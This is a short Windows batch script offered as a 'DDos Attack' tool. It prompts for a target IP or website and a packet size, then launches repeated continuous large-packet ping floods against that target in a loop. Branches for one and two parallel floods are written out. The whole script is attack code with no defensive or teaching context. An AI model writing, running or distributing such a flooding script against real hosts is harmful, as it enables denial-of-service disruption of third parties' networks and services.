 @echo off
Title DDos Attack
color 2
echo ===============================================================================
echo =                        Welcome to Shea DDOS Attack                          =
echo ===============================================================================
set /p D= IP/WEBSITE:
:START
color 0e
echo (Max Amount 65500)
echo.
set /p O= PACKET SIZE:
color 0c
echo ===============================================================================
echo =                        Choose the Amount of DDosers                         =
echo ===============================================================================
echo (Max Amount 20)
echo.
set /p S= HOW MAN DDOSERS:
cls
goto %S%
pause
:1
start ping %D% -t -l %O%
goto START
:2
start ping %D% -t -l %O%
start ping %D% -t -l %O%
goto START